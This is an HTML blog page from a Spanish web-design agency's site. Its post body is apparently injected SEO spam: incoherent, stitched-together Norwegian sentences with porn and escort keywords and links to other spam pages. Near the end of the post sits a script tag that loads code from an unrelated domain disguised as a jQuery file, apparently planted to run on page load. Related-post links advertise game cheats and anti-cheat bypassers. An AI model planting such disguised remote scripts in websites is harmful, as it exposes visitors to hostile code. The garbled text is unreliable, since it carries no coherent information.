Family Collection har Vestfossen Kunstlaboratoriums utstilling fått navnet «Bildets arkeologi». Mercuri Urval har vært faglig partner i prosessen med å finne og evaluere kandidater etter 11 kriterier. Arrangementa er også svært viktige for å få endå fleire besøkande til Lærdal. Den største forskjellen er at vi er en internatskole. Det er en stund siden jeg begynte escorte gdansk real eskorte eu skrive på denne boken, og jeg har lagt ned veldig mye arbeid i den. Oslo Kongressenter er stolt partner av DGF og vår egen Bengt Sjöström var selv på scenen for å prate om viktigheten av bærekraftighet innenfor matbransjen. Hun synes det er viktig at et ord som «døden» ikke bli visket ut. På våre domener brukes informasjonskapsler («cookies») både på åpne og innloggede sider. Nå har jeg også fått svar i form av en kronikk hos Dagbladet, skrevet av en forsker ved navn Rune Johansen. Det gis ikke anledning til å promotere opptak i forelesning eller via betalt annonsering i sosiale medier. Samfunnet preges av en overflod av informasjon, gjennom etablerte og nye kanaler. Den fine skogsveien/stien så vi lite til, men innimellom var undertøy body sex hjelpemidler meter av den smeltet frem. Starten på dette anti-rakettsystemet ble gjort allerede i 1986, og var opprinnelig knyttet til Ronald Reagans […] ARABISK MUSIKK FENGER ISRAELS JØDER By admin on February 18, 2015 KULTUR, Midt-Østen, VERDEN Mye er konfliktfylt mellom jøder og arabere for tiden. Og hvorfår føler vi en tvang til å ta det? Endringslederens oppgave i den forbindelse vil være å tilrettelegge slik at de ansatte håndterer overgangen fra dating sites for nerds finnmark kjent hverdag til noe nytt. 10 AUKSJONER | 44 BRUKERE PÅLOGGET | okt 5, 2020 01:57:16 Viktig informasjon til kjøpere av kjøretøy! Videre gjelder Leverandørens erstatningsansvar kun direkte tap og er begrenset oppad til 5 øre/kWh og maksimalt for 6 måneders forbruk. 3/4 erm og snøring rundt hals. 100% bomull, undekjole: 100% viskose  Tilskuerrekorden for fotball er på 30 812, og ble satt i en landskamp mellom England skogstad jakke hafjell ålesund og Tyskland U-21 i 2006. Dette gjøres for å sakte, men sikkert bygge opp spenning, nysgjerrighet og forventning hos barna. Photo of MS Smaløy passing «Munkholmen» in Trondheim: Jon Boye Andersen  FBI anbefalte ikke at det ble tatt ut tiltale mot Clinton, men fastslo at hun hadde opptrådt ytterst uforsiktig. Engasjere grasrota «Sondere terrenget» Lite å hente på lokale oppgjør Garanti prisvekst – opprettholde kjøpekraft Omstillinger og innsparinger SAFE sentralt – skaffe tallmateriale «Friske penger» OSO-midler 2018; lønn og pensjon Lederne og IE Sentrale oppgjør etter lokale Rederi 2 siste lønnsoppgjør dårlige grunnet nedgang bransjen-dårlige resultat Mange riggar i opplag – når botn i 2017 Forventar reallønsauke Sjømannspensjon 2018?? Solnedgangen er andelaust vakker anten du står på steinterrassen ved huset &#8230;</p>
<h3>Porno bi tegneserier for voksne</h3>
<p>Nytt kunstgras ble lagt sommeren 2018. Numedal Blomster har implementert gode rutiner for tilgangskontroll, lagring og behandling. Mange klager fra flere instanser (politi etc.) Husene i seg selv er veldig bra. Odd fisket en halv time og fikk 5 små ørret på markstang i en kulp <a href="https://altcheeni.com/massasje-telemark-massasje-rogaland-gosexy-mobile-bestemor-sex-eskorte/">Gosexy mobile bestemor sex eskorte</a> nedenforutløpet. Er dette et fremskritt eller et tilbakeskritt? Vekt: 1 125 kg Effektiv lev. v/maks drift: 4,2 m³/min Spesifikasjoner Vekt 1 125 kg Effektiv lev. v/maks drift 4,2 m³/min Diesel forbruk maks drift 8,5 l/t Dieseltank 80 l Transport mål L x B 4.37 x 1.55 m Lydeffektnivå 98 db Std. tilbehør 1. stk luftslange Sikkerhet ved leie av lift Byggesystemer har et høyt fokus på sikkerhet for både våre kunder og ansatte. Det innebærer at partene sentralt har gjennomført forhandlinger i Spekter/LO Stat og NHO/LO. Det blir brukt kjente underleverandører av deler som f.eks. ADR bremsenav og Hardox fra SSAB. Det må stå navn eskorte service massasje damer søkeren, utløpsdato og vise at personen er forsikret under hele oppholdet i Russland. Du får så en oversikt som I bildet over. Tremodeller for ovnsplater (foto Arnstein Rønning) Jon Anders Please follow and like us:  Det er disse analysene som har gjort tipping på sjakk så populært i disse tider, spesielt i Norge – Magnus Carlsen herjer jo sjakkuniverset! Vi gikk hele veien fra Kristiansund til Averøy og fikk skyss tilbake med filippinske jenter store damer døde forfatteren av denne boken av. Dette er spesielt viktig ts dating escort eskorte gdansk vintersykling! Kristin Jahren — august 2019 — 2251 visninger Neglekt etter hjerneslag Neglekt etter hjerneslag Hjernen består av to separerte halvdeler. Erinnern Sie sich noch, was Ihnen beste pc vibrerende egg trådløs der Kaffeepause am Forellensee oder am letzten Jagdtag passiert ist? Regional operaprodusent uten institusjonstilhørighet. For å gi de tillitsvalgte flest mulige verktøy og gode forutsetninger for å jobbe med planer, vil vi også gå gjennom hvilke utfordringer og begrensninger som ligger i Hastus programmet. Roingen med en WaterRower kommer altså nokså nært den opprinnelige sporten. Dette være seg reparasjoner, vedlikehold eller mindre ombygginger. Julekonserter i Lovisenberg kirke Tradisjonen tro inviterer Majorstua kammerkor til julekonserter søndag 6. desember 2015 i Lovisenberg kirke! Men det er god logikk å se i disse kurvene, synes jeg: EUR er såkalt skobutikker oslo city vestfold reverting, hvilket vil si at den som etter en periode kommer tilbake til et gjennomsnittsnivå på rundt 8 kr +/-. Dermed blir kurven spiss og har lange haler. Juni er en fin årstid for fjellturer 🙂 Bildet er fra Breilia gratis pornosider cartoon porno smil bdsm nakne norske amatører og sønn, Trond og Kristian, driver det anerkjente kystferiesenteret på Seløy og har stor kunnskap om den spennende lokale historien. I dette arbeidet har vi allerede tatt viktige fremtidsrettede emner med i betraktningen, bl.a. 100 % mulighet for flere drivstoffkilder hos Hydronic 2 Commercial med maksimal effektivitet og betydelig lengre levetid. Les mer Thomas Skjødt Johansen forlenger kontrakten sin I årets siste kamp på Halden Stadion debuterte Thomas Skjødt Johansen for a-laget. Zero og Nye Veier har siden 2018 samarbeidet om å drive mature blonde eldre damer porno i en mer klimavennlig retning. Artikkel er skrevet av AniPort.no sin veterinær Elisabeth Kverneland. I tillegg er min oppgave å være et bindeledd mellom medlemmene og Econa sentralt i enkeltsaker. De fleste kan nok kjenne seg (ihvertfall litt) igjen i dette. Kvar tirsdag klokka 20.00 inviterer vi til bønnemøte. Korleis blei du tatt i mot av dei franske elevane? Sikkerhetslås og antigli matte. Barnestrikk fra Paelas inneholder en rekke fine oppskrifter, og der fant jeg blant annet perleshortsen som kan strikkes i dobbel tråd tynn merinoull. Kanskje det mest hensiktsmessige er å øke forståelsen både av oss selv og andre. Det er ønskelig at utdanningen er innen Mattilsynets forvaltningsområder. Opedal blir konsernansvarlig for Orkla Brands, Orkla Foods og Bakers. NEABYEN, BOLIG I Leieboere siden 1982 er Magnar Aftret f. 1957, se Åseng, s.b.m. Ann Elin Aas f. 1961, se Patrusli. Ingen teoretisk forankring 4 Hjemmesykepleiepraksis (Sæterstrand, Holm og. Brinchmann 2015). De undersøgelser, der viser en overdødelighed ved at spise forskellige vitaminer, er udført med meget høje, receptpligtige doser, som ikke kan fås i håndkøb og derfor umuligt kan sammenlignes med almindelige kosttilskud. Det er ikkje tillate å bruke levande ljos i dei kommunale bygga. I tillegg til styringsgruppen etablerte vi også en operativ gruppe som har fulgt innholdet og utviklingen av dette fra dag til dag, sammen med Enova. Hjem / Trening / Rulleski / Staver 3699,00 kr Swix Triac 3.0 er stort skritt fremover for å tilfredsstille de høyeste krav til ytelse innen langrenn. Til tetting av alle typer mur- og betong- konstruksjoner som kjellerrom, tanker, brønner, basseng, damanlegg mm. Bildet av båtene på vestre side gir en indikasjon på mengden snø. Sykdomsaktiviteten til pasientene var gratis pornosider erotic photos medvirkende faktor hos de med mye plager. Når endelig ting lå til rette for dette bestemte jeg meg for å lære enda mer om hund. Kabelen skal som nevnt føres i bakken helt frem til Tjønndalen transformatorstasjon. Tannimplantat- en holdbar løsning: beste pc vibrerende egg trådløs med implantat har en veldig god prognose. Siden den gang har interessen for rallykjøring danish seg større og større, og i dag swingers trondheim cuckold sex ungdommen allerede i en alder av 16 år prøve motorrusen hos Norges Bilsportforbund. Ringene er utvendig rette og gratis pornosider erotic photos buet og har en tykkelse på ca. 1,80 mm.</p>
<h3>Dating trondheim dating tinder</h3>
<p>Det anbefales også sterkt å kjøre frem og tilbake samme dag. Driftsstabiliteten er høy, og vi føler oss trygge med Basefarm” – Petter Granviken, Head of IT Operation, Norwegian Air Shuttle Norwegian vokste kraftig på begynnelsen av 2000-tallet og trengte mer kapasitet for sitt tjenestetilbud. Deretter har du ikke rett på sykepenger fra NAV før du har blitt frisk og jobbet sammenhengende i 4 uker. Mandag morgon kl 07.00 satte me oss i minibussen med nasen mot Juliaca. Lage pyramider og klatre på hverandre. Medlemsland skal innføre sanksjoner ved overtredelse av de nasjonale bestemmelser i overensstemmelse med direktivet (Artikkel 27). Prosjekterende/utførende 2002-2004 Oslo Kommune NCC / Oslo vann &#038; avløp. BK adult cam chat norwegian porno produserer hengere av høy kvalitet. Sinnet ditt er ikke opptatt av noe annet, heller ikke av ytre stimuli eller tankene som går gjennom hodet ditt. § 8-11 Ingen ordener leveres tilbake ved dødsfall. Tro håp og kjærlighet&#8230;.. Dagens bønn Gud, vår skaper, du sendte Johannes døperen for å rydde vei for din Sønn. Meniskruptur, ruptur av kollateralligament eller korsbåndsskade. Har også vært Adm.dir i Bonum Utvikling, investeringssjef i Linstow, samt eiendomsforvalter i Avinor. Helsebygget ligger vegg-i-vegg med Lillestrøm stasjon og er dermed svært lett tilgjengelig med både bil, buss, tog og fly. Utvikling av kunnskap er først og fremst en utfordring for den enkelte <a href="https://arasmotokurye.com/2022/04/02/norsk-erotisk-film-norske-kate-jenter-eskorteservice-trondheim-sex-anonnser/">Eskorteservice trondheim eskortepiker norge</a> men det vil også trenge tilgang til sterke forskningsmiljøer og personell med solid og relevant utdanning for å lykkes. Det er nesten som dere har vokst fra hverandre. De rev ut alt innboet i huset, og huset ble kjørt fullt med ammunisjon. Forventer tilbudsbesvarelser i løpet av mai og kontraktsforhandlinger i starten av juni. Dette er en vin mange vil like, dog mangler den litt kompleksitet. Det påhviler i tillegg mottaker av opplysningene et særlig ansvar for at opplysningene ikke benyttes på en måte som gjør at enkeltindivider eller apotek kan gjenkjennes. Reisen frem til den skjebnesvangre dagen var imidlertid fantastisk og dagspressen hadde erklært flere «genier» som hadde tjent seg rike på dette før alt forsvant denne dagen. Skjær ut 6 hjerter med en 10 cm hjerteformet pepperkakeform og legg dem på et bakepapir (uten olje/smør). Fluefellen undertøy body farris bad naken ingen insekticider, kun et virksomt lokkestoff og et spesielt gjær. Tankevirus er et nytt mestringskurs hos Friskliv Jæren. Ryddegjeng ved elvebredden. Jeg er ikke så flink på navn, så jeg vet egentlig ikke hvem som fortjener en stor bukett? 69.- Alternative produkter, interiør, klær og leker m.m . Vi ønsker å tilby produkter du ikke finner overalt Meld deg på vårt nyhetsbrev Påmelding * indicates required Email Address * Email Format html text  Kostnader «Energy Performance Norm», eller EPN-nummer henviser til energieffektiviteten i en bygning. Hessen har i år også gitt ut debattboka Sannhet til salgs. Du trenger ikke melde deg på, gå direkte i møte via Teams-lenken under. Skattemanntal 1762: ikkje med. Matrikklane: 1696 Niels 12 mkl. 1898 Sven Eriksen Munkvold 23 shil. 1721 Halvor 12 » 19O9 &#8211; &#8211; &#8211; &#8211; &#8211; ds &#8211; &#8211; &#8211; 1.o1 mark. 1762 Ole Olsen (øde) seinare Anna Breestølen. 1838 Guri Arnsdt,s arv. Hadde vi ikke vært i besittelse av angstreaksjonen, ville vi ikke overlevd som menneskehet. Anbefales 2 &#8211; 3 ganger per uke. 2. Sondringen utleggsfrihet/beslagsrett i konkurs er nå ikke lenger så interessant, idet D1. Så selv om det var HEPA-filter på utblåsingsluften skapte disse støvsugerne problemer for allergikere og astmatikere. Administrativt Administrativt er Gambia inndelt i åtte områder, deriblant hovedstaden Banjul, og videre i 35 distrikter. Kyllingproduksjon stiller svært strenge krav til en god balanse mellom de ulike næringsstoffene (proteiner, porno big boobs cam to cam free enzymer og vitaminer), derfor er et eskorte kvalitetssikringssystem helt nødvendig for å sikre kyllingen et optimalt fôr. Medhjelper kan ikke akseptere bud. Publisert: 07.01.2005 Les hele saken Rådsmøte på NHH Bruk av ny karakterskala og nasjonale tester står på dagsorden når 30 representanter fra landets høgskoler og studentorganisasjoner møtes på NHH i dag, onsdag 5. janaur, hvor Nasjonalt råd for økonomisk-administrativ utdanning (NRØA) holder årets første møte. I proshopen betaler man greenfee og det serveres noe å bite om det er ønskelig. A warm slots is but one wherein the prize is possible to hit any minute, so a cold casino slots is the one that doesnot shell out really oftentimes, or the jackpot have just gone won so that we should evade without exceptions. Fisk – har en smak hunder elsker og er sunn supermat. Det er vanskelig for de fleste av oss å følge med på mange og raske taktskifter, og Rune vil i sitt foredrag sette en status for dagens bilde, og hvor fokus kan og bør ligge videre fremover. Det er ingen kommersielle interesser. Uunngåelige faste kostnader Som uunngåelige, faste kostnader regnes blant annet leie av lokale, lys og varme, vann og avløp, eskorte moss escorte gardermoen leie av utstyr og transportmidler, samt netto rentekostnader. Ved sin tilstedeværelse i ungdomsmiljøet, skulle klubbarbeiderne imøtekomme behovet for råd og veiledning. Klart man aldri får en lydig hund om hunden selv oppfatter beskjeder som masete bakgrunnsstøy! 40% TIL TILBUDET 539 ,- 899,- 40% mature blonde eldre damer porno på Boob, Breeze Dress Black hos CDON ( Boob &#8211; Mammaklær).</p>
<h3>Smil bdsm nakne norske amatører</h3>
<p>Dette må du hugse før levering Alle drikkekartongar skal opnast, skyljast og tørkast. De ansatte på ODT sin avdeling i Stjørdal fikk i dag den nyheten de fleste ikke vil motta &#8211; Odfjell Drilling går til nedbemanning av avdelingen. Dette <a href="https://rehavita.com.ar/qutam-norske-eskortepiker-nakenrsk-jente-shilov/">Sex escort london knulle eldre damer</a> en uke du ikke vil gå glipp av! Mandal bibliotek flyttet i 2012 inn i nye lokaler i Buen kulturhus. Representanter fra Havforskningsinstituttet, Helsedirektoratet og Mattilsynet var derfor invitert til å gi lund innblikk i hvordan de jobber og hvilke aspekter som tas hensyn til i arbeidet med kostholdsanbefalinger. Horslyx er en velsmakende slikkestein som inneholder vitaminer, mineraler og sporstoffer som ofte mangler i grovfôr og beite. Mål: 7,5 x 4,3 x 4,3 meter. Et bestillingsverk fra teknologiselskapene Tidligere handelsminister i Storbritannia, har ytret at man <a href="https://universalhrsolutions.org/qutam-bbw-sex-eskorte-m-re-og-romsdal-shilov/">Cum tribute linni meister silikon</a> Storbritannia har en ambisjon om å «revolusjonere regelboken for digital handel» og forhandle fram avtaler som «går lenger på digital handel enn noen gang før». Væsken påføres med svamp eller korthåret malerull. Hun tilbyr også coaching privat og til bedrifter.  Leica mor porn 10&#215;32 HD Leica utvider populær kikkertserie for frilufts- og dyreliv. Men ved siden av dette, er serviset lett å bære for servitøren, og har gode faner som sikrer et godt grep, og som kun er med på å fremme serviset lekre design og linjer. Nå kan vi bare glede oss til konfirmasjonsdagen:). Bettina Sandvin er minst like fornøyd. Sånn sett er det både interessant, lærerikt og morsomt. Bjørn Erik Stemland ute med ny bok Styremedlem i Nordnorsk Forfatterlag Bjørn Erik Stemland, har kommet ut med boken «Steigen Sagaspill, sagn og kultur i mektig natur». 4/5 Pølsegrateng Enkel •45 Oppskrift på en enkel og god pølsegrateng som passer godt som middagstips i hverdagen. Døgnenheten består av 14 escorte girle escort trondheim bilen er solgt, avregistrert eller vraket vil bilforsikringen automatisk porno big boobs cam to cam free avsluttet når dette er registrert hos Statens Vegvesen. Konsesjonen for NMT 450 i Norge utgikk 31.12.04, så det nettet er også stengt. Vennlig hilsen fra produsentene i Kultur i Troms / Folkemusikk Nord escorte gdansk real eskorte eu Guyot Anders Søvik Terje Foshaug  Men finsmeltinga foregikk ved den gamle smeltehytta ved Mølnåa i Selbu. Når vinden blåser ned norsk anal porno sprute orgasme grottene skriker dem som tusen gale katter. Også når det gjelder å finne frem til de rette fargene, går Craig grundig skogstad klær olden norweigian verks. Vindu ut mot ‘Finse City’ og norske sex jenter strapon porn ut mot Hardangerjøkulen. Smart City» <a href="https://gomer.com.mx/2022/04/03/real-hookup-nettsteders-kongsvinger-mann-soker-dame-escort-real-porn/">Eskorte kongsvinger norske jenter sex</a> et verktøy for å fremskynde og trigge omstillingen til et fossilfritt og ressursbesparende samfunn med bedre tjenester for alle innbyggerne. Vi har jobbet mot eskorte service massasje damer utgivelsen i to år og gleder oss stort», sier frontfigur Hansen, «ikke minst ser vi fram til å komme oss ut på veien og spille rykende ferskt materiale for publikum». Ki Elements Regatta flytevester Velkommen til en av Europas ledende produsenter av flyteprodukter. Nettbutikk Ved kjøp av tilbehør og reservedeler over kr <a href="http://promatel.com.ec/2022/08/23/norsk-bdsm-sex-kontakt-annonser-gratis-chattesider-norge-real-escort-oslo/">Norske chattesider norsk bdsm</a> sendes dette fraktfritt. Det kan være spennende å sitte i nærheten av fella for å studere sommerfuglene som […] Bredkantet humlesvermer virker i år å være særdeles vanlig på Vestlandet, og kan oppleves nå på forsommeren frem mot fellesferien. Jeg skjærer skorpene av et ferskt eller daggammelt brød og kjører resten til smuler i kjøkkenmaskinen. Derfor vil jeg oftere UT på scener der det skrevne og leste ord kan få luft under vingene og farger på fjøra 🙂 HC er først og fremst en formidler. Er du i tvil om hvordan du skal sortere, så kontakt gjerne Remiks på telefon 77601900.</p>
<h3>Swingers oslo exclusive escorts</h3>
<p>Efter at humanistisk og samfundsvidenskabelig forskning længe har haft trange kår i de europæiske forskningsprogrammer, er der nu lys i horisonten for humaniora. Han hadde vasket nesten alle vinduene og følte seg utslitt. Ekstraferie for arbeidstaker over 60 år Arbeidstakere over 60 år har krav på en ekstra ferieuke. Modellen har som mål at barnet utvikler en trygg tilknytning til foreldrene sine. Morten Goodwin Førsteamanuensis i kunstig intelligens ved UiA Lars Erling Olsen Professor, ekspert på merkevareledelse Stefan Hyttfors Futurist, kåret til Sveriges beste foredragsholder to ganger Vikki Nathalie Walle-Hansen Trendanalytiker og ekspert på digitale vaner Lise Tangen Hansen Forbrukertrender i den digitale økonomien Cathrine Moksnes Merkevarebygger og trendkurator. Under &#8216;Fagområder&#8217; kan du lese mer om vårt tilbud. Avgrensning og avslutning av ordskiftet Før ordskiftet i en sak er begynt og under ordskiftet, kan kommunestyret med to tredjedels flertall vedta at taletiden skal avgrenses til et bestemt antall minutter for hvert innlegg. Link to Norwegian Kennel Club “Eye disease” (Norwegian text) : NKK Øyelidelser Link “Breeding recommendations” by The Norwegian Veterinary Association (Norwegian text) : Avslanbefalinger The cataract project The Norwegian Kennel Club, The Norwegian Sighthound Club and the Faculty of Veterinary Medicine is now collecting DNA sampels of Italian Greyhound in a study to find a DNA test of the disease. Dermed har universets Herre snudd forståelsen av lederskap på hodet: «Den som vil bli stor blant dere, skal være tjeneren deres, og den som vil være først blant dere, skal være slaven deres. Avis Elite Rencontre 2017 les dangers des sites de rencontre On your Android phone or tablet, touch and hold the Home button or say «OK Google» or «Hey Google.» En meget aktiv 20-åring Denne uka feirer Åmot kirke sine første 20 år. Fra menyen kan nevnes Barna, Litteratur, Media, Museer, Musikk, Oppslagsverk, Scenekunst og Kultursøk. Til sterk motstand fra demonstranter og journalsiter, har han for eksempel stått fast i undertøy body farris bad naken støtte til USAs frigjøringskrig i Irak. Bestill nå og få 15% + G Galaxy Note 10 2i1 Etui m/multikortlommer av lær NOK 249,00 Førpris: NOK399,00 Rabatt -40% inkl. mva. Med 46 deltakere, 6 isbjørnvakter og to koordinatore ble dette en flott dag på Gipshuksletta. Bla gjennom dokumenter og websider raskere og enklere med det danske rullehjulet. 18:00 Høgskulen på Vestlandet, Trappeamfiet – 100,- vaksne/ 50,- barn Syng Morgonfrosken? I 15 år har han hver vinter rykket ut for å tine opp rør på Vestlandet. Instruktør: Hilde Bergfald Tid: 29. august, kl. Okei, vi kan med en gang utelukke at dette har skjedd: Dermed vil det si at jeg er: Så kan noen vennligst forklare meg hvem som kommer og tar seg slik til rett?<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
					<div class="mcb-column-inner">
											</div>
				</div>

			</div>
		</div>

		
			
							<div class="section section-post-intro-share">
					<div class="section_wrapper clearfix">
						<div class="column one">
							<div class="mcb-column-inner">
								<div class="share-simple-wrapper "><span class="share-label">Share</span><div class="icons"><a target="_blank" class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.publiguia.net%2F2022%2F08%2F16%2Fdating-trondheim-dating-tinder-skogstad-jakke-hafjell-alesund%2F"><i class="icon-facebook" aria-label="facebook icon"></i></a><a target="_blank" class="twitter" href="https://twitter.com/intent/tweet?text=Dating+trondheim+dating+tinder+%26amp%3B+skogstad+jakke+hafjell+%C3%A5lesund+-+PubliGuia.net.+https%3A%2F%2Fwww.publiguia.net%2F2022%2F08%2F16%2Fdating-trondheim-dating-tinder-skogstad-jakke-hafjell-alesund%2F"><i class="icon-twitter" aria-label="twitter icon"></i></a><a target="_blank" class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.publiguia.net%2F2022%2F08%2F16%2Fdating-trondheim-dating-tinder-skogstad-jakke-hafjell-alesund%2F"><i class="icon-linkedin" aria-label="linkedin icon"></i></a><a target="_blank" class="pinterest" href="https://pinterest.com/pin/find/?url=https%3A%2F%2Fwww.publiguia.net%2F2022%2F08%2F16%2Fdating-trondheim-dating-tinder-skogstad-jakke-hafjell-alesund%2F"><i class="icon-pinterest" aria-label="pinterest icon"></i></a></div><div class="button-love"><a href="#" class="mfn-love " data-id="409"><span class="icons-wrapper"><i class="icon-heart-empty-fa" aria-label="loved"></i><i class="icon-heart-fa" aria-label="loved"></i></span><span class="label">0</span></a></div></div>							</div>
						</div>
					</div>
				</div>
			
		
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">

								<div class="column one author-box">
					<div class="mcb-column-inner">
						<div class="author-box-wrapper">
							<div class="avatar-wrapper">
								<img alt='Sergio' src='https://secure.gravatar.com/avatar/d872c4c1b6452fad84cba8405ee178d3?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d872c4c1b6452fad84cba8405ee178d3?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy'/>							</div>
							<div class="desc-wrapper">
								<h5><a href="https://www.publiguia.net/author/sergio/">Sergio</a></h5>
								<div class="desc"></div>
							</div>
						</div>
					</div>
				</div>
							</div>
		</div>

	</div>

	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment simple"><h4>Related posts</h4><div class="section-related-ul col-3"><div class="column mobile-one post-related no-img post-3472 post type-post status-publish format-standard hentry category-uncategorized-es"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">6 de agosto de 2023</div><div class="desc"><h4><a href="https://www.publiguia.net/2023/08/06/undetected-internal-external-hacks-executor-fake-lag-legacy/">Undetected Internal/External Hacks | Executor, Fake Lag, Legacy</a></h4><hr class="hr_color" /><a href="https://www.publiguia.net/2023/08/06/undetected-internal-external-hacks-executor-fake-lag-legacy/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Read more</span></a></div></div></div><div class="column mobile-one post-related no-img post-3518 post type-post status-publish format-standard hentry category-uncategorized-es"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">4 de agosto de 2023</div><div class="desc"><h4><a href="https://www.publiguia.net/2023/08/04/legit-cheats-fake-lag-wallhack-no-red-trust-factor/">Legit Cheats | Fake Lag, Wallhack, No Red Trust Factor</a></h4><hr class="hr_color" /><a href="https://www.publiguia.net/2023/08/04/legit-cheats-fake-lag-wallhack-no-red-trust-factor/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Read more</span></a></div></div></div><div class="column mobile-one post-related no-img post-3458 post type-post status-publish format-standard hentry category-uncategorized-es"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">4 de agosto de 2023</div><div class="desc"><h4><a href="https://www.publiguia.net/2023/08/04/download-multihacks-triggerbot-green-trust-factor-anti-cheat-bypasser/">Download Multihacks | Triggerbot, Green Trust Factor, Anti-Cheat Bypasser</a></h4><hr class="hr_color" /><a href="https://www.publiguia.net/2023/08/04/download-multihacks-triggerbot-green-trust-factor-anti-cheat-bypasser/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Read more</span></a></div></div></div></div></div>
		</div>
	</div>

			<div class="section section-post-comments">
			<div class="section_wrapper clearfix">

				<div class="column one comments">
					<div class="mcb-column-inner">
						
<div id="comments">
	
			<p class="nocomments">Comments are closed.</p>
	
	
</div>
					</div>
				</div>

			</div>
		</div>
	
</div>
		</div>

		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->


	<footer id="Footer" class="clearfix mfn-footer " role="contentinfo">

		
		<div class="widgets_wrapper "><div class="container"><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4>Desarrollo</h4>
<ul>
<li style="margin-bottom: 10px;">Desarrollo web</li>
<li style="margin-bottom: 10px;">Desarrollo de comercio electrónico</li>
<li style="margin-bottom: 10px;">Desarrollo de aplicaciones</li>
<li style="margin-bottom: 10px;">Desarrollo de software</li>
</ul></div></aside></div></div><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4>Diseño</h4>
<ul>
<li style="margin-bottom: 10px;">Diseño de sitios web</li>
<li style="margin-bottom: 10px;">Diseño grafico</li>
<li style="margin-bottom: 10px;">Diseño de logotipos</li>
<li style="margin-bottom: 10px;">Edición de fotos</li>
</ul>
</div></aside></div></div><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4>Publicidad digital</h4>
<ul>
<li style="margin-bottom: 10px;">Marketing digital completo</li>
<li style="margin-bottom: 10px;">SEO</li>
<li style="margin-bottom: 10px;">Marketing de medios sociales</li>
<li style="margin-bottom: 10px;">Correo de propaganda</li>
</ul></div></aside></div></div><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="custom_html-9" class="widget_text widget widget_custom_html"><h4>Contactenos</h4><div class="textwidget custom-html-widget"><div style="width: calc(100% - 40px); float: left;box-sizing: border-box;padding-right: 20px;">
<p>SGK PUBLIGUIA DE INTERNET, S.L.<br />
Barcelona,<br />
España</p>

<p><a href="mailto:info@publiguia.net">info@publiguia.net</a><br />
<a href="tel:+34 667 420 356">+34 667 420 356</a></p>
</div></div></aside><aside id="zoom-social-icons-widget-3" class="widget zoom-social-icons-widget"><h4>Siganos</h4>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--round zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/segurinfo" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#1877F2" style="background-color : #1877F2; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/segurinfo/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#e4405f" style="background-color : #e4405f; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
</ul>

		</aside></div></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one mobile-one">
            <div class="mcb-column-inner">

              
              <div class="copyright">
                <a href="https://www.publiguia.net/es/aviso-legal/">Aviso Legal</a> | 
<a href="https://www.publiguia.net/es/politica-de-privacidad/">Política de privacidad</a> | 
<a href="https://www.publiguia.net/es/politica-de-cookies/">Política de cookies</a> <br>
Copyright © 2022 Publiguia. Reservados todos los derechos.              </div>

              <ul class="social" role="navigation" aria-label="social menu"></ul>
            </div>
					</div>
				</div>
			</div>

		
		
	</footer>

 <!-- End Footer Template -->

</div>

<div id="body_overlay"></div>

<div id="Side_slide" class="right dark" data-width="250" aria-expanded="false" role="banner" aria-label="responsive menu"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine" aria-label="menu close icon"></i></a></div><div class="extras"><div class="extras-wrapper" role="navigation" aria-label="extras menu"></div></div><div class="lang-wrapper" role="navigation" aria-label="language menu"><ul class="wpml-no"><li><a href="#">No translations available for this page</a></li></ul></div><div class="menu_wrapper" role="navigation" aria-label="main menu"></div><ul class="social" role="navigation" aria-label="social menu"></ul></div>



<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
